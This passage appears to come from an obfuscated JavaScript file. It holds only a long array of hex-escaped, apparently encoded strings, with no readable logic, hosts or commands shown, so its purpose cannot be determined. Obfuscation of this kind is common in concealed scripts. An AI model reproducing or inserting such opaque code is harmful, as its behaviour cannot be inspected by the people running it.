34\x49\x3d','\x77\x36\x55\x75\x77\x35\x6e\x44\x6d\x41\x3d\x3d','\x53\x7a\x48\x43\x6d\x41\x3d\x3d','\x77\x72\x46\x47\x51\x67\x3d\x3d','\x77\x36\x66\x44\x6e\x63\x4b\x62','\x56\x38\x4f\x47\x56\x4d\x4b\x66\x77\x37\x62\x43\x6a\x53\x54\x43\x6f\x73\x4f\x6c\x77\x72\x35\x56','\x77\x36\x78\x4d\x77\x37\x44\x43\x6d\x6b\x51\x3d','\x44\x63\x4f\x64\x61\x4d\x4b\x34\x77\x37\x44\x43\x6c\x69\x50\x43\x71\x77\x3d\x3d','\x77\x35\x41\x68\x77\x71\x59\x3d','\x56\x43\x54\x43\x72\x6d\x63\x3d','\x4c\x63\x4f\x50\x53\x77\x3d\x3d','\x77\x35\x58\x44\x6e\x38\x4b\x76','\x57\x33\x4c\x44\x68\x73\x4f\x5a','\x49\x38\x4f\x55\x51\x38\x4f\x75','\x4a\x77\x6c\x55','\x48\x38\x4f\x47\x43\x77\x3d\x3d','\x42\x30\x33\x44\x76\x41\x3d\x3d','\x77\x34\x37\x43\x74\x78\x73\x3d','\x46\x73\x4f\x6b\x62\x41\x3d\x3d','\x66\x63\x4f\x36\x77\x72\x48\x44\x76\x6b\x6f\x41','\x77\x36\x2f\x44\x74\x73\x4b\x50\x57\x51\x3d\x3d','\x77\x34\x72\x43\x73\x54\x67\x3d','\x77\x36\x58\x44\x72\x38\x4f\x4a','\x63\x38\x4b\x55\x77\x71\x70\x50','\x77\x6f\x54\x44\x73\x73\x4b\x59\x77\x71\x2f\x43\x69\x63\x4f\x75\x5a\x55\x37\x43\x6c\x58\x46\x57\x4e\x6a\x54\x44\x71\x43\x4a\x71\x77\x35\x37\x44\x73\x73\x4f\x35\x58\x73\x4b\x36\x77\x35\x66\x44\x67\x55\x45\x64\x43\x63\x4b\x69\x77\x36\x6c\x75\x77\x36\x30\x65\x77\x6f\x6a\x44\x71\x38\x4f\x4e\x77\x37\x54\x44\x72\x6b\x66\x43\x71\x45\x35\x6b\x77\x6f\x48\x43\x6c\x6b\x74\x42\x42\x63\x4f\x6c\x47\x73\x4f\x79\x45\x30\x6b\x35\x55\x38\x4f\x38\x53\x63\x4b\x79\x4e\x58\x4c\x44\x75\x77\x6c\x42\x61\x48\x6c\x37\x4d\x6e\x6f\x3d','\x59\x73\x4f\x47\x77\x34\x73\x36','\x77\x70\x2f\x43\x72\x31\x38\x74\x50\x51\x3d\x3d','\x77\x34\x66\x44\x68\x73\x4b\x73','\x53\x38\x4b\x6d\x49\x41\x3d\x3d','\x65\x73\x4b\x4a\x77\x71\x5a\x41\x77\x71\x76\x43\x69\x47\x6f\x46\x4c\x73\x4b\x78\x77\x35\x35\x54\x41\x41\x3d\x3d','\x65\x73\x4b\x4f\x46\x77\x3d\x3d','\x77\x72\x5a\x6e\x77\x34\x51\x3d','\x77\x71\x6a\x44\x6d\x4d\x4f\x43','\x77\x36\x42\x58\x77\x71\x52\x77\x42\x54\x41\x6d\x77\x6f\x45\x4c\x77\x70\x59\x39\x77\x70\x44\x44\x73\x48\x73\x79\x77\x6f\x62\x43\x6e\x4d\x4f\x56\x77\x35\x6f\x73\x77\x34\x62\x43\x6b\x38\x4b\x2f\x77\x70\x52\x30\x4e\x41\x45\x77\x77\x34\x62\x44\x6b\x73\x4f\x6e\x77\x71\x6e\x44\x75\x31\x6b\x3d','\x77\x37\x51\x46\x77\x72\x4e\x43','\x77\x36\x4c\x43\x6f\x77\x5a\x46\x59\x38\x4b\x74\x77\x72\x55\x3d','\x58\x4d\x4b\x4f\x55\x77\x3d\x3d','\x4c\x73\x4b\x58\x77\x37\x33\x43\x76\x55\x51\x63','\x77\x36\x73\x4b\x77\x35\x72\x44\x70\x4d\x4f\x51\x4b\x43\x4c\x43\x76\x51\x3d\x3d','\x77\x71\x62\x43\x6f\x73\x4f\x70','\x65\x6b\x59\x42\x46\x6e\x30\x61\x45\x77\x3d\x3d','\x62\x4d\x4b\x56\x77\x71\x64\x45\x77\x72\x6e\x43\x68\x45\x45\x4d\x4c\x77\x3d\x3d','\x77\x71\x78\x6e\x77\x6f\x4e\x74\x43\x54\x30\x7a','\x77\x34\x7a\x44\x6d\x41\x59\x3d','\x77\x37\x52\x4d\x77\x36\x72\x43\x68\x6b\x59\x43\x55\x73\x4f\x70\x4b\x51\x3d\x3d','\x77\x37\x41\x31\x77\x34\x6e\x44\x6e\x38\x4b\x66\x46\x4d\x4b\x4d\x64\x6b\x4e\x74\x77\x6f\x37\x43\x72\x79\x64\x7a\x53\x51\x51\x42\x77\x6f\x6b\x3d','\x42\x63\x4f\x42\x57\x4d\x4f\x71','\x77\x72\x58\x43\x74\x4d\x4f\x5a\x54\x38\x4b\x65\x48\x38\x4f\x34','\x49\x63\x4b\x66\x51\x4d\x4b\x52\x77\x71\x58\x44\x70\x6e\x58\x44\x74\x48\x70\x66\x5a\x63\x4b\x64\x77\x6f\x34\x4b\x5a\x41\x3d\x3d','\x77\x72\x78\x34\x77\x6f\x46\x33\x45\x67\x3d\x3d','\x65\x45\x54\x44\x71\x73\x4f\x38\x77\x70\x49\x4f\x4c\x58\x4c\x43\x6c\x48\x42\x76\x77\x6f\x76\x44\x6e\x38\x4f\x73\x77\x70\x48\x44\x6f\x56\x4c\x44\x75\x73\x4f\x53\x77\x70\x66\x43\x72\x6d\x78\x53\x47\x38\x4f\x66\x77\x37\x5a\x75\x77\x72\x6b\x63\x77\x72\x68\x58\x52\x42\x2f\x44\x76\x77\x2f\x43\x71\x58\x78\x5a\x66\x73\x4f\x30\x77\x34\x54\x43\x6c\x6d\x34\x67\x4e\x51\x33\x44\x6f\x38\x4b\x75\x4b\x73\x4b\x77\x77\x72\x44\x43\x6e\x6a\x56\x4d\x61\x4d\x4b\x46\x77\x6f\x46\x4b\x77\x37\x4e\x7a\x77\x34\x54\x44\x69\x79\x59\x6b','\x77\x72\x52\x67\x59\x41\x3d\x3d','\x62\x38\x4f\x55\x43\x73\x4b\x65\x47\x73\x4b\x36\x77\x37\x72\x44\x6a\x54\x74\x5a\x4a\x4d\x4f\x61\x77\x35\x48\x43\x68\x73\x4b\x4e\x77\x36\x6a\x43\x72\x67\x3d\x3d','\x77\x37\x7a\x43\x74\x68\x6c\x66\x64\x67\x3d\x3d','\x48\x56\x2f\x44\x6a\x51\x3d\x3d','\x65\x6b\x45\x4f\x46\x31\x4d\x43','\x50\x38\x4f\x4c\x43\x41\x3d\x3d','\x77\x34\x7a\x43\x6f\x55\x58\x43\x71\x69\x63\x45','\x65\x73\x4b\x2f\x77\x72\x59\x3d','\x4e\x38\x4f\x5a\x58\x77\x3d\x3d','\x63\x73\x4f\x33\x77\x72\x37\x44\x71\x33\x38\x63','\x77\x6f\x6a\x44\x72\x38\x4f\x5a','\x61\x38\x4b\x70\x49\x51\x3d\x3d','\x77\x34\x68\x6b\x77\x36\x59\x3d','\x4e\x63\x4b\x4b\x77\x72\x41\x3d','\x5a\x38\x4b\x58\x77\x71\x55\x3d','\x52\x73\x4b\x4f\x77\x71\x30\x3d','\x4f\x6b\x37\x44\x6f\x63\x4b\x38\x4c\x38\x4f\x47\x50\x63\x4b\x74\x65\x53\x6f\x3d','\x77\x35\x68\x6f\x46\x41\x3d\x3d','\x77\x36\x2f\x44\x6b\x6c\x33\x43\x68\x63\x4b\x50\x65\x77\x3d\x3d','\x77\x34\x50\x44\x6e\x77\x42\x46\x66\x57\x34\x3d','\x77\x36\x6a\x44\x6c\x56\x63\x3d','\x77\x34\x6e\x43\x67\x6b\x4d\x3d','\x77\x6f\x72\x44\x67\x63\x4f\x53','\x56\x73\x4b\x31\x77\x72\x4d\x3d','\x77\x36\x39\x53\x77\x34\x34\x3d','\x77\x72\x66\x44\x6a\x48\x33\x43\x6e\x33\x63\x33','\x50\x4d\x4f\x6a\x58\x51\x3d\x3d','\x61\x63\x4b\x2b\x77\x72\x55\x3d','\x77\x35\x33\x44\x72\x63\x4b\x4c','\x77\x35\x6c\x4d\x4e\x4d\x4b\x55\x77\x70\x74\x6c\x46\x68\x30\x6c\x77\x6f\x4d\x3d','\x77\x37\x48\x44\x68\x4d\x4f\x51\x62\x67\x5a\x39','\x77\x37\x7a\x44\x73\x54\x41\x3d','\x58\x30\x33\x44\x6a\x67\x3d\x3d','\x50\x53\x4a\x7a','\x77\x34\x64\x52\x77\x37\x55\x3d','\x77\x36\x33\x43\x70\x31\x4d\x3d','\x77\x70\x44\x43\x76\x38\x4f\x61','\x77\x34\x7a\x43\x6f\x55\x58\x43\x71\x69\x55\x66\x58\x4d\x4b\x4b\x77\x6f\x55\x75','\x77\x34\x50\x43\x72\x45\x72\x43\x76\x78\x49\x59','\x77\x36\x63\x66\x77\x36\x30\x3d','\x77\x70\x66\x44\x6e\x4d\x4f\x61','\x55\x4d\x4f\x74\x77\x71\x33\x44\x75\x45\x63\x3d','\x77\x34\x2f\x44\x74\x4d\x4b\x4f\x66\x47\x62\x43\x71\x51\x3d\x3d','\x4a\x44\x2f\x44\x68\x68\x4a\x4e\x4c\x73\x4b\x38\x4d\x4d\x4b\x35\x54\x68\x6f\x45\x77\x70\x74\x77','\x4a\x4d\x4f\x73\x4e\x44\x54\x43\x76\x4d\x4f\x6d','\x77\x35\x35\x4d\x77\x35\x56\x36\x52\x77\x3d\x3d','\x4e\x73\x4b\x54\x77\x34\x45\x3d','\x4e\x63\x4b\x62\x77\x37\x33\x43\x76\x6c\x38\x44','\x77\x71\x37\x43\x6d\x41\x77\x67\x5a\x73\x4b\x33','\x77\x70\x76\x44\x75\x63\x4f\x4f\x77\x71\x6e\x44\x67\x63\x4b\x52\x4d\x67\x3d\x3d','\x77\x36\x37\x44\x70\x4d\x4b\x4c\x53\x6d\x72\x43\x71\x77\x3d\x3d','\x77\x37\x77\x33\x77\x36\x6b\x3d','\x65\x38\x4f\x64\x77\x35\x77\x33\x77\x6f\x6c\x71\x77\x36\x34\x3d','\x52\x38\x4b\x31\x77\x71\x7a\x44\x6a\x6e\x6c\x43','\x54\x57\x50\x44\x6d\x73\x4f\x4d','\x77\x6f\x58\x43\x71\x31\x30\x2f\x4c\x43\x30\x3d','\x77\x37\x58\x44\x71\x53\x4d\x3d','\x77\x72\x37\x44\x74\x41\x6b\x48\x4d\x63\x4b\x32\x77\x36\x6c\x68\x77\x71\x62\x43\x6d\x53\x54\x44\x6d\x73\x4f\x6e\x47\x63\x4f\x57\x51\x63\x4b\x45\x52\x63\x4b\x32\x77\x72\x4c\x43\x74\x73\x4b\x56\x58\x73\x4f\x79\x53\x41\x58\x44\x67\x73\x4f\x65\x61\x6d\x44\x44\x6a\x4d\x4b\x64\x57\x73\x4b\x66\x77\x35\x56\x6c\x62\x73\x4f\x6b\x5a\x33\x37\x43\x6b\x30\x70\x6c\x4e\x4d\x4b\x49\x62\x57\x6a\x44\x6b\x4d\x4f\x39','\x77\x36\x76\x44\x72\x6a\x66\x43\x67\x38\x4b\x4f','\x41\x73\x4f\x57\x53\x41\x3d\x3d','\x77\x72\x2f\x44\x6c\x63\x4f\x51\x64\x38\x4f\x4e\x77\x70\x41\x3d','\x44\x73\x4f\x46\x51\x51\x3d\x3d','\x77\x34\x76\x44\x69\x6b\x67\x3d','\x77\x34\x38\x64\x77\x72\x4a\x56\x62\x63\x4f\x4b\x64\x53\x37\x44\x6c\x79\x33\x44\x6d\x38\x4f\x41\x57\x6a\x46\x71\x77\x71\x6a\x44\x6d\x44\x59\x38\x59\x43\x37\x44\x68\x63\x4b\x69\x77\x36\x67\x6b\x77\x72\x76\x44\x6a\x4d\x4f\x4a\x4b\x53\x56\x54\x59\x6d\x4a\x32\x77\x34\x76\x44\x76\x6b\x6e\x43\x71\x48\x63\x49','\x77\x36\x6a\x43\x75\x56\x41\x3d','\x51\x38\x4b\x56\x51\x31\x59\x78\x77\x34\x38\x3d','\x77\x6f\x50\x44\x74\x63\x4f\x57','\x77\x35\x64\x4a\x4c\x41\x3d\x3d','\x54\x73\x4b\x43\x77\x71\x77\x3d','\x77\x36\x50\x44\x71\x6d\x59\x3d','\x57\x4d\x4b\x4a\x77\x72\x46\x41\x77\x71\x59\x3d','\x77\x72\x6a\x44\x67\x58\x4c\x43\x69\x6b\x49\x72','\x77\x34\x37\x43\x70\x78\x7a\x44\x76\x67\x3d\x3d','\x5a\x63\x4f\x45\x77\x34\x49\x3d','\x77\x36\x72\x43\x71\x63\x4f\x69','\x46\x38\x4b\x45\x77\x72\x72\x43\x71\x4d\x4f\x35\x77\x34\x63\x3d','\x77\x37\x64\x41\x77\x36\x55\x3d','\x77\x34\x72\x43\x74\x38\x4f\x6e\x77\x35\x51\x4d\x77\x70\x41\x51\x44\x4d\x4f\x45\x77\x37\x49\x3d','\x77\x36\x77\x4e\x77\x35\x6a\x44\x6f\x38\x4f\x2b\x49\x69\x6a\x43\x72\x44\x6a\x44\x6f\x77\x3d\x3d','\x77\x36\x50\x43\x67\x53\x51\x3d','\x77\x6f\x37\x44\x67\x77\x55\x43\x77\x34\x62\x44\x72\x77\x3d\x3d','\x44\x67\x7a\x44\x70\x6c\x6c\x57\x4b\x63\x4b\x78\x4e\x67\x3d\x3d','\x77\x71\x54\x43\x6d\x4d\x4f\x36','\x4c\x38\x4f\x70\x45\x41\x3d\x3d','\x77\x70\x2f\x44\x75\x73\x4f\x54','\x4b\x63\x4f\x38\x56\x41\x3d\x3d','\x77\x72\x50\x44\x6e\x4d\x4f\x36','\x77\x72\x76\x43\x6c\x48\x6b\x3d','\x77\x36\x54\x43\x6a\x63\x4f\x42','\x5a\x6a\x37\x43\x70\x38\x4b\x70\x77\x6f\x4e\x48','\x43\x4d\x4b\x55\x77\x72\x62\x43\x76\x4d\x4f\x35\x77\x35\x30\x3d','\x77\x6f\x50\x43\x72\x55\x33\x43\x76\x77\x4d\x44\x54\x4d\x4f\x53','\x64\x63\x4b\x4e\x77\x71\x34\x3d','\x51\x63\x4b\x35\x4f\x67\x3d\x3d','\x41\x79\x48\x43\x6e\x53\x52\x30\x77\x34\x33\x44\x74\x78\x67\x61\x77\x70\x46\x42\x53\x73\x4f\x4a\x48\x6d\x76\x44\x6d\x73\x4b\x78\x77\x6f\x51\x46\x77\x72\x66\x44\x6c\x4d\x4f\x41\x43\x63\x4f\x61\x77\x35\x52\x6e\x48\x43\x50\x44\x6d\x73\x4b\x37\x77\x35\x78\x6d\x77\x37\x31\x51\x46\x73\x4f\x75\x57\x33\x74\x58\x77\x34\x6f\x3d','\x77\x37\x4c\x44\x73\x54\x4c\x43\x68\x41\x3d\x3d','\x59\x73\x4f\x63\x77\x34\x67\x3d','\x4a\x4d\x4f\x51\x44\x77\x3d\x3d','\x77\x37\x62\x43\x67\x4d\x4f\x5a\x77\x35\x4d\x37\x77\x70\x49\x43\x43\x67\x3d\x3d','\x59\x67\x48\x43\x70\x77\x3d\x3d','\x77\x37\x6f\x55\x77\x72\x4a\x45\x62\x38\x4b\x56','\x53\x4d\x4b\x34\x77\x71\x50\x44\x6d\x30\x35\x46\x61\x51\x6a\x44\x72\x41\x55\x3d','\x62\x4d\x4b\x4b\x77\x6f\x51\x3d','\x77\x35\x76\x44\x6f\x73\x4b\x49\x56\x41\x3d\x3d','\x77\x71\x48\x43\x74\x4d\x4f\x5a\x54\x38\x4b\x65\x48\x38\x4f\x34','\x77\x36\x49\x43\x77\x34\x77\x3d','\x47\x43\x6c\x77\x47\x43\x44\x44\x6c\x4d\x4b\x76','\x58\x73\x4b\x51\x77\x72\x55\x3d','\x77\x36\x37\x44\x6c\x63\x4b\x48','\x77\x36\x2f\x43\x68\x48\x6e\x43\x6c\x55\x59\x71\x77\x34\x37\x44\x75\x4d\x4b\x68\x77\x71\x45\x3d','\x43\x79\x4e\x44\x41\x52\x33\x44\x71\x73\x4b\x2b\x77\x6f\x58\x44\x75\x78\x4c\x43\x67\x67\x3d\x3d','\x77\x6f\x6a\x43\x75\x52\x73\x3d','\x5a\x63\x4b\x31\x51\x51\x3d\x3d','\x58\x77\x2f\x43\x76\x41\x3d\x3d','\x4b\x41\x46\x4c','\x59\x67\x62\x44\x73\x4d\x4b\x76\x47\x4d\x4f\x42\x5a\x4d\x4f\x6e','\x44\x68\x44\x44\x73\x51\x3d\x3d','\x62\x6b\x76\x44\x70\x67\x3d\x3d','\x77\x37\x30\x53\x77\x71\x59\x3d','\x77\x70\x6a\x43\x74\x4d\x4f\x67','\x61\x4d\x4b\x38\x77\x72\x6b\x3d','\x55\x73\x4b\x49\x77\x71\x4d\x3d','\x49\x44\x6e\x44\x70\x41\x3d\x3d','\x77\x34\x4c\x43\x73\x38\x4f\x51','\x57\x4d\x4b\x46\x77\x71\x6f\x3d','\x43\x38\x4f\x57\x54\x67\x3d\x3d','\x65\x73\x4b\x55\x77\x71\x31\x53\x77\x71\x76\x43\x6e\x31\x6f\x4b\x50\x38\x4b\x7a\x77\x34\x6b\x3d','\x77\x34\x76\x43\x72\x45\x62\x43\x72\x51\x45\x58\x58\x63\x4b\x64','\x48\x43\x4e\x71\x50\x7a\x33\x44\x69\x38\x4b\x2f\x77\x70\x54\x44\x70\x68\x50\x43\x6c\x77\x3d\x3d','\x77\x35\x35\x42\x4e\x38\x4b\x54\x77\x72\x39\x74\x46\x77\x6f\x3d','\x50\x43\x76\x44\x73\x67\x3d\x3d','\x63\x63\x4b\x42\x77\x70\x63\x3d','\x49\x38\x4b\x48\x77\x72\x30\x3d','\x77\x34\x6a\x44\x6d\x30\x6a\x43\x6b\x67\x3d\x3d','\x77\x72\x50\x44\x67\x57\x6a\x43\x75\x56\x38\x75\x77\x35\x6b\x3d','\x77\x71\x37\x43\x6c\x48\x55\x3d','\x77\x72\x6f\x5a\x77\x6f\x33\x44\x72\x63\x4b\x46\x4d\x58\x2f\x43\x74\x55\x2f\x44\x71\x79\x31\x58\x77\x72\x4c\x43\x6d\x67\x67\x2b\x59\x51\x3d\x3d','\x4b\x73\x4b\x4f\x77\x37\x2f\x43\x73\x46\x38\x3d','\x77\x34\x31\x61\x77\x36\x77\x3d','\x77\x37\x50\x44\x70\x73\x4b\x53\x56\x73\x4f\x56\x77\x72\x77\x3d','\x62\x79\x50\x43\x6f\x4d\x4b\x39\x77\x6f\x4e\x63','\x48\x42\x68\x43','\x77\x70\x33\x44\x6e\x4d\x4f\x74','\x77\x35\x4c\x43\x76\x69\x7a\x44\x6e\x44\x54\x43\x6a\x63\x4f\x6c\x41\x44\x4d\x3d','\x77\x37\x5a\x49\x77\x37\x4c\x43\x69\x46\x55\x4c','\x77\x35\x63\x68\x77\x36\x67\x3d','\x54\x32\x77\x75','\x77\x72\x4c\x43\x73\x67\x64\x44\x5a\x77\x3d\x3d','\x77\x34\x4a\x70\x77\x34\x30\x3d','\x77\x35\x33\x43\x67\x56\x55\x3d','\x77\x70\x33\x44\x6b\x51\x42\x62\x54\x33\x38\x3d','\x77\x37\x37\x44\x69\x63\x4f\x66\x65\x7a\x4e\x68','\x77\x34\x34\x31\x77\x6f\x30\x3d','\x77\x36\x72\x44\x71\x73\x4b\x4e','\x49\x73\x4b\x5a\x77\x71\x44\x44\x73\x43\x6e\x44\x6d\x51\x3d\x3d','\x4e\x6e\x62\x44\x6c\x69\x76\x44\x6d\x67\x3d\x3d','\x52\x63\x4f\x4e\x77\x6f\x67\x3d','\x77\x71\x6a\x43\x67\x77\x6f\x32\x64\x4d\x4b\x73\x61\x68\x51\x4c','\x4b\x38\x4f\x6d\x4e\x54\x6a\x43\x6f\x63\x4f\x72','\x5a\x4d\x4f\x4a\x77\x36\x77\x3d','\x77\x36\x39\x45\x77\x36\x30\x3d','\x46\x73\x4b\x6c\x77\x71\x7a\x44\x6a\x57\x68\x4d\x5a\x41\x50\x44\x69\x42\x55\x3d','\x77\x37\x6e\x43\x6f\x79\x63\x3d','\x77\x37\x39\x2b\x77\x37\x6f\x3d','\x77\x36\x44\x43\x67\x78\x73\x2f\x66\x67\x3d\x3d','\x77\x35\x5a\x42\x4f\x38\x4b\x42\x77\x71\x78\x69','\x77\x37\x33\x43\x69\x32\x63\x3d','\x65\x38\x4b\x32\x49\x67\x3d\x3d','\x77\x72\x7a\x44\x73\x55\x34\x3d','\x77\x37\x73\x4b\x77\x36\x72\x44\x70\x63\x4f\x50\x4a\x43\x4c\x43\x72\x67\x3d\x3d','\x4e\x4d\x4f\x76\x66\x38\x4b\x31\x77\x70\x30\x7a','\x77\x35\x6a\x44\x70\x73\x4f\x47','\x44\x63\x4b\x44\x51\x45\x73\x72\x77\x35\x4c\x44\x6b\x56\x72\x43\x72\x73\x4b\x2f\x4f\x69\x44\x43\x76\x77\x42\x73\x77\x35\x49\x3d','\x77\x35\x4c\x43\x74\x77\x48\x44\x73\x63\x4f\x7a\x77\x36\x4d\x3d','\x61\x63\x4b\x63\x77\x6f\x6b\x3d','\x77\x72\x6e\x44\x72\x33\x67\x3d','\x77\x36\x6a\x43\x76\x41\x55\x3d','\x59\x38\x4b\x50\x42\x63\x4b\x4b\x77\x37\x33\x44\x74\x42\x33\x44\x72\x54\x64\x58\x4d\x38\x4b\x50\x77\x34\x34\x66\x50\x63\x4f\x6d\x77\x36\x6b\x3d','\x63\x32\x76\x43\x69\x79\x4c\x43\x6a\x56\x35\x4f\x77\x35\x33\x44\x71\x41\x3d\x3d','\x77\x36\x6e\x43\x70\x52\x38\x3d','\x61\x63\x4b\x58\x77\x72\x5a\x47\x77\x72\x62\x43\x67\x31\x77\x3d','\x4c\x63\x4f\x46\x51\x73\x4f\x6f\x77\x71\x5a\x36','\x77\x70\x54\x44\x67\x7a\x6b\x3d','\x77\x36\x55\x33\x77\x35\x2f\x44\x6c\x38\x4b\x53\x48\x38\x4b\x71','\x4c\x45\x6a\x44\x70\x4d\x4b\x72\x43\x73\x4f\x41\x4e\x38\x4b\x74\x58\x41\x3d\x3d','\x77\x37\x68\x6f\x48\x67\x3d\x3d','\x77\x71\x4c\x43\x76\x63\x4f\x59\x66\x4d\x4b\x65\x48\x4d\x4f\x43\x77\x6f\x70\x34\x58\x38\x4f\x72\x77\x35\x6a\x44\x75\x6d\x7a\x43\x6b\x63\x4b\x63\x77\x71\x2f\x44\x73\x4d\x4b\x5a\x77\x70\x37\x44\x68\x63\x4b\x41\x77\x71\x72\x43\x73\x6a\x6c\x4d\x77\x6f\x48\x44\x70\x38\x4b\x4e\x45\x44\x5a\x57\x77\x70\x54\x43\x75\x77\x3d\x3d','\x77\x72\x39\x6b\x77\x70\x68\x35\x44\x7a\x38\x6c','\x77\x70\x5a\x46\x66\x7a\x2f\x44\x68\x31\x44\x44\x75\x33\x45\x3d','\x4e\x4d\x4f\x48\x47\x73\x4b\x48\x55\x63\x4b\x79\x77\x71\x76\x44\x6e\x33\x64\x4d\x65\x73\x4f\x49','\x77\x36\x35\x56\x77\x35\x73\x3d','\x77\x71\x66\x43\x76\x38\x4f\x4a\x66\x73\x4b\x52\x47\x38\x4f\x7a\x77\x6f\x70\x6b','\x77\x35\x78\x4e\x4f\x63\x4b\x44\x77\x72\x5a\x72\x48\x78\x31\x45\x77\x70\x35\x71\x77\x37\x2f\x43\x74\x63\x4f\x64\x49\x78\x74\x6f\x77\x6f\x48\x43\x6c\x33\x6e\x44\x76\x67\x3d\x3d','\x4b\x63\x4b\x34\x77\x71\x30\x3d','\x4b\x6c\x62\x44\x72\x4d\x4b\x6e\x47\x41\x3d\x3d','\x77\x35\x54\x43\x6f\x43\x54\x44\x6b\x43\x59\x3d','\x77\x71\x33\x43\x67\x68\x34\x3d','\x77\x35\x41\x6e\x77\x6f\x67\x3d','\x77\x35\x4e\x4b\x4d\x63\x4b\x44\x77\x71\x42\x46\x46\x41\x3d\x3d','\x77\x37\x38\x51\x77\x34\x72\x44\x75\x51\x3d\x3d','\x4d\x63\x4f\x6b\x64\x63\x4b\x33\x77\x70\x45\x55\x77\x35\x73\x3d','\x77\x34\x46\x5a\x77\x35\x64\x30\x52\x38\x4b\x4b','\x77\x36\x33\x44\x76\x63\x4b\x63\x58\x6e\x66\x43\x74\x79\x6a\x44\x6d\x73\x4b\x4c\x53\x32\x59\x64\x77\x34\x76\x44\x68\x69\x33\x43\x74\x67\x63\x73\x77\x37\x41\x45\x77\x34\x6e\x44\x6a\x48\x66\x43\x68\x31\x6a\x44\x67\x4d\x4f\x6f\x77\x71\x44\x43\x6f\x4d\x4b\x39\x64\x44\x64\x4a\x4b\x30\x7a\x43\x6c\x51\x3d\x3d','\x77\x35\x66\x43\x76\x44\x33\x44\x6e\x6a\x76\x43\x69\x73\x4f\x34','\x77\x70\x78\x4a\x66\x54\x33\x44\x6e\x56\x6b\x3d','\x77\x34\x6a\x43\x6f\x7a\x38\x3d','\x77\x34\x44\x43\x75\x6c\x4d\x3d','\x77\x36\x44\x44\x6e\x31\x4c\x43\x6b\x4d\x4b\x36\x5a\x77\x3d\x3d','\x55\x4d\x4f\x2f\x77\x37\x4d\x3d','\x4d\x48\x76\x44\x6a\x7a\x6e\x44\x6c\x6b\x77\x68\x77\x34\x54\x43\x70\x47\x4c\x44\x6e\x38\x4f\x6d\x44\x6e\x62\x43\x6e\x73\x4b\x59\x5a\x63\x4f\x33\x58\x77\x49\x4f','\x55\x57\x44\x44\x73\x51\x3d\x3d','\x77\x71\x4c\x43\x76\x63\x4f\x59\x66\x4d\x4b\x65\x48\x4d\x4f\x43\x77\x6f\x70\x34\x58\x38\x4f\x72\x77\x34\x76\x44\x74\x33\x66\x43\x6d\x4d\x4b\x61\x77\x72\x58\x43\x6f\x38\x4b\x6e\x77\x6f\x48\x44\x75\x63\x4f\x4d\x77\x72\x62\x43\x6f\x47\x31\x63','\x66\x73\x4f\x57\x77\x35\x59\x31\x77\x6f\x56\x4e','\x64\x73\x4b\x47\x56\x51\x3d\x3d','\x77\x35\x44\x44\x6d\x78\x52\x51\x56\x58\x52\x30\x77\x37\x49\x31\x46\x73\x4b\x51','\x77\x71\x4e\x74\x77\x6f\x4e\x35\x45\x6a\x6b\x3d','\x43\x46\x2f\x44\x6f\x51\x3d\x3d','\x77\x37\x67\x7a\x77\x36\x45\x3d','\x77\x35\x2f\x43\x70\x56\x48\x43\x76\x77\x38\x65\x5a\x38\x4b\x4b\x77\x72\x77\x75\x77\x72\x63\x3d','\x77\x37\x54\x44\x6d\x63\x4f\x66\x66\x7a\x4e\x67\x77\x6f\x42\x45','\x47\x63\x4f\x42\x57\x41\x3d\x3d','\x54\x38\x4b\x31\x77\x72\x54\x44\x67\x47\x35\x50\x57\x52\x54\x44\x6e\x52\x51\x3d','\x77\x37\x72\x43\x74\x52\x42\x45\x51\x38\x4b\x74\x77\x72\x56\x7a\x77\x36\x49\x3d','\x4c\x63\x4b\x62\x77\x36\x44\x43\x72\x51\x3d\x3d','\x44\x38\x4b\x41\x77\x72\x62\x43\x6f\x38\x4f\x6f\x77\x35\x73\x3d','\x77\x36\x35\x49\x77\x36\x2f\x43\x6d\x77\x3d\x3d','\x77\x34\x54\x43\x73\x4d\x4f\x6b\x77\x34\x38\x6a\x77\x70\x6f\x3d','\x77\x72\x44\x44\x67\x57\x2f\x43\x68\x6b\x49\x73\x77\x34\x77\x3d','\x46\x38\x4b\x45\x77\x72\x38\x3d','\x59\x63\x4b\x6b\x47\x51\x3d\x3d','\x77\x35\x76\x43\x6d\x4d\x4f\x76','\x77\x37\x39\x72\x77\x34\x41\x3d','\x77\x34\x51\x7a\x77\x34\x38\x3d','\x77\x35\x34\x4e\x77\x35\x77\x3d','\x4a\x4d\x4b\x59\x77\x71\x4a\x50\x77\x72\x48\x43\x67\x6c\x74\x4a\x4c\x73\x4b\x71\x77\x35\x70\x52\x41\x63\x4f\x68\x77\x36\x72\x44\x76\x67\x3d\x3d','\x77\x34\x35\x4c\x42\x73\x4b\x53\x77\x71\x70\x6a\x48\x42\x38\x3d','\x77\x35\x73\x33\x77\x36\x34\x3d','\x77\x71\x39\x36\x77\x34\x37\x44\x6b\x41\x3d\x3d','\x4c\x73\x4f\x4d\x77\x36\x67\x59\x77\x70\x72\x43\x75\x45\x51\x4f\x66\x4d\x4f\x72\x77\x70\x41\x45\x4d\x73\x4f\x6c\x77\x72\x58\x43\x74\x45\x49\x48\x4c\x53\x54\x44\x68\x63\x4b\x69\x77\x6f\x56\x68\x77\x6f\x2f\x44\x67\x73\x4b\x4a\x77\x36\x67\x37\x77\x36\x56\x4c\x77\x36\x5a\x77\x77\x36\x50\x44\x6e\x63\x4f\x4e\x54\x6d\x6e\x44\x75\x38\x4b\x6c','\x77\x34\x6a\x44\x76\x77\x38\x3d','\x46\x63\x4f\x58\x56\x63\x4b\x72\x77\x37\x62\x43\x6c\x77\x3d\x3d','\x77\x37\x67\x51\x77\x71\x70\x4b\x66\x4d\x4b\x63\x4d\x43\x76\x43\x6b\x67\x3d\x3d','\x47\x6a\x52\x74\x50\x7a\x33\x44\x69\x67\x3d\x3d','\x64\x38\x4b\x61\x77\x72\x56\x49\x77\x72\x6a\x43\x6a\x46\x73\x47\x4f\x63\x4f\x79\x77\x34\x31\x59\x47\x73\x4f\x6b\x77\x37\x48\x44\x71\x51\x3d\x3d','\x77\x70\x54\x44\x68\x77\x63\x51\x77\x35\x63\x3d','\x44\x63\x4b\x45\x77\x72\x72\x43\x71\x38\x4f\x69\x77\x35\x30\x3d','\x77\x71\x46\x70\x77\x70\x74\x33\x41\x54\x41\x69\x77\x70\x30\x4d\x77\x35\x51\x39\x77\x72\x2f\x44\x6b\x6c\x41\x67\x77\x6f\x54\x43\x6a\x41\x3d\x3d','\x77\x34\x78\x46\x4f\x63\x4b\x54\x77\x72\x30\x3d','\x77\x6f\x6a\x43\x76\x6b\x4d\x57\x4f\x53\x67\x39','\x77\x36\x4c\x44\x6d\x30\x72\x43\x6e\x7